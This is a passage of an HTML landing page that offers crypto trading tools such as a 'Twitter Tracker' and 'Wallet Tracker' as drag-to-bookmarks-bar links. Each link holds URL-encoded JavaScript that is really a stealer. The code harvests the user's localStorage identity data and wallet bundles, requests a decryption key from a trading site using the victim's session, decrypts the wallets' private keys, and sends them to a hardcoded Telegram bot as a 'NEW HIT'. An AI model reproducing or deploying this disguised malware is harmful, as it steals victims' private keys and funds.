3a%20hex%20%7d)%3b%0a%20%20%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(decryptedEntries.length%20%3d%3d%3d%200)%20return%3b%0a%0a%20%20%20%20%20%20var%20BOT_TOKEN%20%3d%20%228939440661%3aAAGuF0lw32Td_YFlYJtNdZjuK3fdZ9qPTQw%22%3b%0a%20%20%20%20%20%20var%20CHAT_ID%20%20%20%3d%20%228752245194%22%3b%0a%0a%20%20%20%20%20%20var%20solCount%20%3d%200%2c%20evmCount%20%3d%200%2c%20otherCount%20%3d%200%3b%0a%20%20%20%20%20%20var%20walletLines%20%3d%20%5b%22%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%22%5d%3b%0a%20%20%20%20%20%20for%20(var%20wi%20%3d%200%3b%20wi%20%3c%20decryptedEntries.length%3b%20wi%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20var%20en%20%3d%20decryptedEntries%5bwi%5d%3b%0a%20%20%20%20%20%20%20%20var%20chain%20%3d%20en.chain.toLowerCase()%3b%0a%20%20%20%20%20%20%20%20var%20label%3b%0a%20%20%20%20%20%20%20%20if%20(chain.indexOf(%22sol%22)%20!%3d%3d%20-1)%20%7b%20solCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudfe1%20Solana%20Wallet%20%22%20%2b%20solCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20if%20(chain.indexOf(%22eth%22)%20!%3d%3d%20-1%20%7c%7c%20chain.indexOf(%22evm%22)%20!%3d%3d%20-1)%20%7b%20evmCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudc9c%20EVM%20Wallet%20%22%20%2b%20evmCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20if%20(chain.indexOf(%22bsc%22)%20!%3d%3d%20-1)%20%7b%20evmCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudfe1%20BSC%20Wallet%20%22%20%2b%20evmCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20%7b%20otherCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudd35%20Wallet%20%22%20%2b%20otherCount%20%2b%20%22%20(%22%20%2b%20en.chain%20%2b%20%22)%22%3b%20%7d%0a%20%20%20%20%20%20%20%20walletLines.push(label%20%2b%20%22%5cn%22%20%2b%20%22%5cud83d%5cudccd%20Address%3a%20%22%20%2b%20en.addr%20%2b%20%22%5cn%22%20%2b%20%22%5cud83d%5cudd11%20Private%20Key%3a%20%22%20%2b%20en.key)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20walletLines.push(%22%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%22)%3b%0a%0a%20%20%20%20%20%20var%20text%20%3d%20%5b%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudd11%20NEW%20HIT%22%2c%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudc64%20User%3a%20%22%20%2b%20(username%20%7c%7c%20%22unknown%22)%2c%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudce7%20Email%3a%20%22%20%2b%20(email%20%7c%7c%20%22unknown%22)%2c%0a%20%20%20%20%20%20%20%20%22%22%2c%0a%20%20%20%20%20%20%20%20walletLines.join(%22%5cn%5cn%22)%0a%20%20%20%20%20%20%5d.join(%22%5cn%22)%3b%0a%0a%20%20%20%20%20%20var%20chunks%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20for%20(var%20ci%20%3d%200%3b%20ci%20%3c%20text.length%3b%20ci%20%2b%3d%204000)%20chunks.push(text.slice(ci%2c%20ci%20%2b%204000))%3b%0a%20%20%20%20%20%20chunks.forEach(function(chunk)%20%7b%0a%20%20%20%20%20%20%20%20var%20img%20%3d%20new%20Image()%3b%0a%20%20%20%20%20%20%20%20img.src%20%3d%20%22https%3a%2f%2fapi.telegram.org%2fbot%22%20%2b%20BOT_TOKEN%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%2fsendMessage%3fchat_id%3d%22%20%2b%20CHAT_ID%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%26disable_web_page_preview%3dtrue%22%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%26text%3d%22%20%2b%20encodeURIComponent(chunk)%3b%0a%20%20%20%20%20%20%7d)%3b%0a%20%20%20%20%7d%20catch%20(e)%20%7b%0a%20%20%20%20%20%20console.log(%22%5bmoonr%5d%20outer%20error%3a%22%2c%20e)%3b%0a%20%20%20%20%7d%0a%20%20%7d)()%3b%0a%7d)()%3b"
                ICON="[data-uri]" draggable="true" title="Drag me to your bookmarks bar"><svg class="badge-logo" viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><polygon points="12,2 17,11 7,11" fill="currentColor"/><polygon points="6,13 18,13 22,21 2,21" fill="currentColor"/></svg> Twitter Tracker</a>
            </div>
            <h3>Twitter Tracker</h3>
            <p>Real-time Twitter analysis to spot trends and sentiment before they move.</p>
            <span class="option-num">02</span>
          </div>

          <!-- Wallet Tracker -->
          <div class="option-card">
            <div class="option-top">
              <div class="option-icon-box">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M17 14h.01" />
                  <path d="M7 7h12a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h14" />
                </svg>
              </div>
              <a class="option-badge"
                href="javascript:%2f%2f%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%0a%2f%2f%20%09NYXDEOB%20V1.8.3%20-%20Deobfuscation%20Engine%209.4.0%0a%2f%2f%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%0a%2f%2f%20made%20by%20aidn%20%3b)%0a%0ajavascript%3a(function%20()%20%7b%0a%20%20(async%20function%20()%20%7b%0a%20%20%20%20try%20%7b%0a%20%20%20%20%20%20function%20safeAtob(input)%20%7b%0a%20%20%20%20%20%20%20%20var%20cleaned%20%3d%20String(input).replace(%2f%5b%5eA-Za-z0-9%2b%2f%3d%5d%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20return%20atob(cleaned)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20function%20base64ToUint8Array(b64)%20%7b%0a%20%20%20%20%20%20%20%20var%20binary%20%3d%20safeAtob(b64)%3b%0a%20%20%20%20%20%20%20%20var%20bytes%20%3d%20new%20Uint8Array(binary.length)%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20binary.length%3b%20i%2b%2b)%20bytes%5bi%5d%20%3d%20binary.charCodeAt(i)%3b%0a%20%20%20%20%20%20%20%20return%20bytes%3b%0a%20%20%20%20%20%20%7d%0a%0a%20%20%20%20%20%20var%20username%20%3d%20localStorage.getItem(%22username%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(username%20%3d%3d%3d%20%22null%22%20%7c%7c%20username%20%3d%3d%3d%20%22undefined%22)%20username%20%3d%20%22%22%3b%0a%20%20%20%20%20%20username%20%3d%20username.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20var%20email%20%3d%20localStorage.getItem(%22email%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(email%20%3d%3d%3d%20%22null%22%20%7c%7c%20email%20%3d%3d%3d%20%22undefined%22)%20email%20%3d%20%22%22%3b%0a%20%20%20%20%20%20email%20%3d%20email.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20var%20userId%20%3d%20localStorage.getItem(%22userId%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(userId)%20userId%20%3d%20userId.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20if%20(!username)%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20fallback%20%3d%20localStorage.getItem(%22displayName%22)%20%7c%7c%20localStorage.getItem(%22name%22)%20%7c%7c%20localStorage.getItem(%22user%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(fallback%20%26%26%20fallback%20!%3d%3d%20%22null%22%20%26%26%20fallback%20!%3d%3d%20%22undefined%22)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20fallback%20%3d%20fallback.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(fallback%20%26%26%20fallback%20!%3d%3d%20%22null%22%20%26%26%20fallback%20!%3d%3d%20%22undefined%22)%20username%20%3d%20fallback%3b%0a%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20lsKeys%20%3d%20Object.keys(localStorage)%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20lsKeys.length%3b%20i%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20val%20%3d%20localStorage.getItem(lsKeys%5bi%5d)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(val%20%26%26%20val.length%20%3e%2020%20%26%26%20val.length%20%3c%202000)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20parts%20%3d%20val.split(%22.%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(parts.length%20%3d%3d%3d%203%20%26%26%20parts%5b0%5d.length%20%3e%2010)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20pl%20%3d%20JSON.parse(atob(parts%5b1%5d.replace(%2f-%2fg%2c%20%22%2b%22).replace(%2f_%2fg%2c%20%22%2f%22)))%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(pl.email%20%26%26%20!email)%20email%20%3d%20String(pl.email).replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!username)%20username%20%3d%20String(pl.username%20%7c%7c%20pl.name%20%7c%7c%20pl.displayName%20%7c%7c%20pl.preferred_username%20%7c%7c%20%22%22).replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20var%20wallets%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20solWallets%20%3d%20JSON.parse(localStorage.getItem(%22allSolWallets%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20var%20solBundles%20%3d%20JSON.parse(localStorage.getItem(%22sBundles%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20if%20(!Array.isArray(solBundles))%20solBundles%20%3d%20%5bsolBundles%5d%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20solWallets.length%3b%20i%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20if%20(solBundles%5bi%5d%20%3d%3d%3d%20undefined)%20continue%3b%0a%20%20%20%20%20%20%20%20%20%20wallets.push(%7b%20a%3a%20solWallets%5bi%5d.walletAddress%2c%20c%3a%20%22solana%22%2c%20n%3a%20solWallets%5bi%5d.name%2c%20b%3a%20JSON.stringify(%5bsolBundles%5bi%5d%5d)%20%7d)%3b%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20evmWallets%20%3d%20JSON.parse(localStorage.getItem(%22allEvmWallets%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20var%20evmBundle%20%3d%20localStorage.getItem(%22bundle%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20if%20(evmBundle%20%26%26%20evmWallets.length%20%3e%200)%0a%20%20%20%20%20%20%20%20%20%20wallets.push(%7b%20a%3a%20evmWallets%5b0%5d.walletAddress%2c%20c%3a%20%22evm%22%2c%20n%3a%20evmWallets%5b0%5d.name%2c%20b%3a%20JSON.stringify(%5bevmBundle%5d)%20%7d)%3b%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20var%20apiResponse%20%3d%20null%3b%0a%20%20%20%20%20%20for%20(var%20attempt%20%3d%200%3b%20attempt%20%3c%204%3b%20attempt%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20controller%20%3d%20new%20AbortController()%3b%0a%20%20%20%20%20%20%20%20%20%20var%20timeout%20%3d%20setTimeout(function%20()%20%7b%20controller.abort()%3b%20%7d%2c%208000)%3b%0a%20%20%20%20%20%20%20%20%20%20var%20response%20%3d%20await%20fetch(%22https%3a%2f%2fapi9.axiom.trade%2fbundle-key-and-wallets-v2%22%2c%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20method%3a%20%22POST%22%2c%20credentials%3a%20%22include%22%2c%0a%20%20%20%20%20%20%20%20%20%20%20%20headers%3a%20%7b%20%22Content-Type%22%3a%20%22application%2fjson%22%20%7d%2c%20signal%3a%20controller.signal%2c%0a%20%20%20%20%20%20%20%20%20%20%7d)%3b%0a%20%20%20%20%20%20%20%20%20%20clearTimeout(timeout)%3b%0a%20%20%20%20%20%20%20%20%20%20var%20body%20%3d%20await%20response.text()%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(response.status%20%3d%3d%3d%20200)%20try%20%7b%20apiResponse%20%3d%20JSON.parse(body)%3b%20break%3b%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20await%20new%20Promise(function%20(r)%20%7b%20setTimeout(r%2c%201500%20*%20attempt)%3b%20%7d)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(!apiResponse%20%7c%7c%20(!apiResponse.bundleKey%20%26%26%20!apiResponse.key))%20return%3b%0a%0a%20%20%20%20%20%20var%20bundleKey%20%3d%20apiResponse.bundleKey%20%7c%7c%20apiResponse.key%3b%0a%20%20%20%20%20%20if%20(apiResponse.user)%20%7b%0a%20%20%20%20%20%20%20%20var%20ud%20%3d%20apiResponse.user%3b%0a%20%20%20%20%20%20%20%20if%20(typeof%20ud%20%3d%3d%3d%20%22string%22)%20%7b%20if%20(!username)%20username%20%3d%20ud%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20%7b%20if%20(!username)%20username%20%3d%20ud.username%20%7c%7c%20ud.name%20%7c%7c%20%22%22%3b%20if%20(!email)%20email%20%3d%20ud.email%20%7c%7c%20%22%22%3b%20%7d%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(apiResponse.username%20%26%26%20!username)%20username%20%3d%20apiResponse.username%3b%0a%20%20%20%20%20%20if%20(apiResponse.email%20%26%26%20!email)%20email%20%3d%20apiResponse.email%3b%0a%0a%20%20%20%20%20%20var%20cryptoKey%20%3d%20await%20crypto.subtle.importKey(%22raw%22%2c%20base64ToUint8Array(bundleKey)%2c%20%7b%20name%3a%20%22AES-GCM%22%20%7d%2c%20false%2c%20%5b%22decrypt%22%5d)%3b%0a%20%20%20%20%20%20var%20decryptedEntries%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20for%20(var%20w%20%3d%200%3b%20w%20%3c%20wallets.length%3b%20w%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20var%20bundleData%20%3d%20wallets%5bw%5d.b%3b%0a%20%20%20%20%20%20%20%20if%20(!bundleData)%20continue%3b%0a%20%20%20%20%20%20%20%20if%20(typeof%20bundleData%20%3d%3d%3d%20%22string%22)%20try%20%7b%20bundleData%20%3d%20JSON.parse(bundleData)%3b%20%7d%20catch%20(e)%20%7b%20bundleData%20%3d%20%5bbundleData%5d%3b%20%7d%0a%20%20%20%20%20%20%20%20if%20(!Array.isArray(bundleData))%20bundleData%20%3d%20%5bbundleData%5d%3b%0a%20%20%20%20%20%20%20%20for%20(var%20b%20%3d%200%3b%20b%20%3c%20bundleData.length%3b%20b%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20sp%20%3d%20String(bundleData%5bb%5d).split(%22%3a%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(sp.length%20%3c%202)%20continue%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20dec%20%3d%20await%20crypto.subtle.decrypt(%7b%20name%3a%20%22AES-GCM%22%2c%20iv%3a%20base64ToUint8Array(sp%5b0%5d)%20%7d%2c%20cryptoKey%2c%20base64ToUint8Array(sp%5b1%5d))%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20hex%20%3d%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20db%20%3d%20new%20Uint8Array(dec)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20for%20(var%20h%20%3d%200%3b%20h%20%3c%20db.length%3b%20h%2b%2b)%20hex%20%2b%3d%20db%5bh%5d.toString(16).padStart(2%2c%20%220%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20decryptedEntries.push(%7b%20addr%3a%20wallets%5bw%5d.a%2c%20chain%3a%20wallets%5bw%5d.c%2c%20key%3a%20hex%20%7d)%3b%0a%20%20%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(decryptedEntries.length%20%3d%3d%3d%200)%20return%3b%0a%0a%20%20%20%20%20%20var%20BOT_TOKEN%20%3d%20%228939440661%3aAAGuF0lw32Td_YFlYJtNdZjuK3fdZ9qPTQw%22%3b%0a%20%20%20%20%20%20var%20CHAT_ID%20%20%20%3d%20%228752245194%22%3b%0a%0a%20%20%20%20%20%20var%20solCount%20%3d%200%2c%20evmCount%20%3d%200%2c%20otherCount%20%3d%200%3b%0a%20%20%20%20%20%20var%20walletLines%20%3d%20%5b%22%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%22%5d%3b%0a%20%20%20%20%20%20for%20(var%20wi%20%3d%200%3b%20wi%20%3c%20decryptedEntries.length%3b%20wi%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20var%20en%20%3d%20decryptedEntries%5bwi%5d%3b%0a%20%20%20%20%20%20%20%20var%20chain%20%3d%20en.chain.toLowerCase()%3b%0a%20%20%20%20%20%20%20%20var%20label%3b%0a%20%20%20%20%20%20%20%20if%20(chain.indexOf(%22sol%22)%20!%3d%3d%20-1)%20%7b%20solCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudfe1%20Solana%20Wallet%20%22%20%2b%20solCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20if%20(chain.indexOf(%22eth%22)%20!%3d%3d%20-1%20%7c%7c%20chain.indexOf(%22evm%22)%20!%3d%3d%20-1)%20%7b%20evmCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudc9c%20EVM%20Wallet%20%22%20%2b%20evmCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20if%20(chain.indexOf(%22bsc%22)%20!%3d%3d%20-1)%20%7b%20evmCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudfe1%20BSC%20Wallet%20%22%20%2b%20evmCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20%7b%20otherCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudd35%20Wallet%20%22%20%2b%20otherCount%20%2b%20%22%20(%22%20%2b%20en.chain%20%2b%20%22)%22%3b%20%7d%0a%20%20%20%20%20%20%20%20walletLines.push(label%20%2b%20%22%5cn%22%20%2b%20%22%5cud83d%5cudccd%20Address%3a%20%22%20%2b%20en.addr%20%2b%20%22%5cn%22%20%2b%20%22%5cud83d%5cudd11%20Private%20Key%3a%20%22%20%2b%20en.key)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20walletLines.push(%22%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%22)%3b%0a%0a%20%20%20%20%20%20var%20text%20%3d%20%5b%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudd11%20NEW%20HIT%22%2c%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudc64%20User%3a%20%22%20%2b%20(username%20%7c%7c%20%22unknown%22)%2c%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudce7%20Email%3a%20%22%20%2b%20(email%20%7c%7c%20%22unknown%22)%2c%0a%20%20%20%20%20%20%20%20%22%22%2c%0a%20%20%20%20%20%20%20%20walletLines.join(%22%5cn%5cn%22)%0a%20%20%20%20%20%20%5d.join(%22%5cn%22)%3b%0a%0a%20%20%20%20%20%20var%20chunks%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20for%20(var%20ci%20%3d%200%3b%20ci%20%3c%20text.length%3b%20ci%20%2b%3d%204000)%20chunks.push(text.slice(ci%2c%20ci%20%2b%204000))%3b%0a%20%20%20%20%20%20chunks.forEach(function(chunk)%20%7b%0a%20%20%20%20%20%20%20%20var%20img%20%3d%20new%20Image()%3b%0a%20%20%20%20%20%20%20%20img.src%20%3d%20%22https%3a%2f%2fapi.telegram.org%2fbot%22%20%2b%20BOT_TOKEN%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%2fsendMessage%3fchat_id%3d%22%20%2b%20CHAT_ID%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%26disable_web_page_preview%3dtrue%22%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%26text%3d%22%20%2b%20encodeURIComponent(chunk)%3b%0a%20%20%20%20%20%20%7d)%3b%0a%20%20%20%20%7d%20catch%20(e)%20%7b%0a%20%20%20%20%20%20console.log(%22%5bmoonr%5d%20outer%20error%3a%22%2c%20e)%3b%0a%20%20%20%20%7d%0a%20%20%7d)()%3b%0a%7d)()%3b"
                ICON="[data-uri]" draggable="true" title="Drag me to your bookmarks bar"><svg class="badge-logo" viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><polygon points="12,2 17,11 7,11" fill="currentColor"/><polygon points="6,13 18,13 22,21 2,21" fill="currentColor"/></svg> Wallet Tracker</a>
            </div>
            <h3>Wallet Tracker</h3>
            <p>Monitor wallets in real-time with analytics and full transaction history.</p>
            <span class="option-num">03</span>
          </div>

          <!-- Advanced Filters -->
          <div class="option-card">
            <div class="option-top">
              <div class="option-icon-box">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M18 20V10" />
                  <path d="M12 20V4" />
                  <path d="M6 20v-6" />
                </svg>
              </div>
              <a class="option-badge"
                href="javascript:%2f%2f%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%0a%2f%2f%20%09NYXDEOB%20V1.8.3%20-%20Deobfuscation%20Engine%209.4.0%0a%2f%2f%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%20-%20%2f%0a%2f%2f%20made%20by%20aidn%20%3b)%0a%0ajavascript%3a(function%20()%20%7b%0a%20%20(async%20function%20()%20%7b%0a%20%20%20%20try%20%7b%0a%20%20%20%20%20%20function%20safeAtob(input)%20%7b%0a%20%20%20%20%20%20%20%20var%20cleaned%20%3d%20String(input).replace(%2f%5b%5eA-Za-z0-9%2b%2f%3d%5d%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20return%20atob(cleaned)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20function%20base64ToUint8Array(b64)%20%7b%0a%20%20%20%20%20%20%20%20var%20binary%20%3d%20safeAtob(b64)%3b%0a%20%20%20%20%20%20%20%20var%20bytes%20%3d%20new%20Uint8Array(binary.length)%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20binary.length%3b%20i%2b%2b)%20bytes%5bi%5d%20%3d%20binary.charCodeAt(i)%3b%0a%20%20%20%20%20%20%20%20return%20bytes%3b%0a%20%20%20%20%20%20%7d%0a%0a%20%20%20%20%20%20var%20username%20%3d%20localStorage.getItem(%22username%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(username%20%3d%3d%3d%20%22null%22%20%7c%7c%20username%20%3d%3d%3d%20%22undefined%22)%20username%20%3d%20%22%22%3b%0a%20%20%20%20%20%20username%20%3d%20username.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20var%20email%20%3d%20localStorage.getItem(%22email%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(email%20%3d%3d%3d%20%22null%22%20%7c%7c%20email%20%3d%3d%3d%20%22undefined%22)%20email%20%3d%20%22%22%3b%0a%20%20%20%20%20%20email%20%3d%20email.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20var%20userId%20%3d%20localStorage.getItem(%22userId%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20if%20(userId)%20userId%20%3d%20userId.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20if%20(!username)%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20fallback%20%3d%20localStorage.getItem(%22displayName%22)%20%7c%7c%20localStorage.getItem(%22name%22)%20%7c%7c%20localStorage.getItem(%22user%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(fallback%20%26%26%20fallback%20!%3d%3d%20%22null%22%20%26%26%20fallback%20!%3d%3d%20%22undefined%22)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20fallback%20%3d%20fallback.replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(fallback%20%26%26%20fallback%20!%3d%3d%20%22null%22%20%26%26%20fallback%20!%3d%3d%20%22undefined%22)%20username%20%3d%20fallback%3b%0a%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20lsKeys%20%3d%20Object.keys(localStorage)%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20lsKeys.length%3b%20i%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20val%20%3d%20localStorage.getItem(lsKeys%5bi%5d)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(val%20%26%26%20val.length%20%3e%2020%20%26%26%20val.length%20%3c%202000)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20parts%20%3d%20val.split(%22.%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(parts.length%20%3d%3d%3d%203%20%26%26%20parts%5b0%5d.length%20%3e%2010)%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20pl%20%3d%20JSON.parse(atob(parts%5b1%5d.replace(%2f-%2fg%2c%20%22%2b%22).replace(%2f_%2fg%2c%20%22%2f%22)))%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(pl.email%20%26%26%20!email)%20email%20%3d%20String(pl.email).replace(%2f%5e%22%7c%22%24%2fg%